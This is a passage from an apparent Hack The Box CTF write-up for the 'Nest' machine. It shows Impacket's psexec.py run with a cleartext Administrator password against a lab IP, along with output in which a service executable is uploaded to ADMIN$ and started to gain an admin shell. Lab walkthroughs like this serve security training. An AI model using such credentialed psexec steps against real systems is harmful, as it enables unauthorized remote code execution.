 Root Shell
Now that we have admin creds, lets use Impacket's toolkit to get an Admin shell:
sudo psexec.py HTB-NEST/Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178
kali@kali:~/Downloads/nest/carl/HQK Reporting$ sudo psexec.py HTB-NEST/Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file hgmwkKoY.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service bSNh on 10.10.10.178.....
[*] Starting service bSNh.....